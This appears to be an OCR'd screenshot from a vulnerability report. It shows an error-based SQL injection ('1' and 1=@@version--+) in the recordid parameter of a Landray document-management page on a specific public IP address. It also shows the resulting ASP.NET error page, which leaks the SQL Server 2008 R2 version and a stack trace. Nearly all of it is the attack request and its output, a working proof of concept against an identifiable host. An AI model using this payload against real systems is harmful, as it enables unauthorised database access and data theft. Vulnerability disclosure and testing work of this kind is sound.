 不安全 | 1.192.158.23:8886/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +420
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5420; ASP.NET 版本:2.0.50727.5420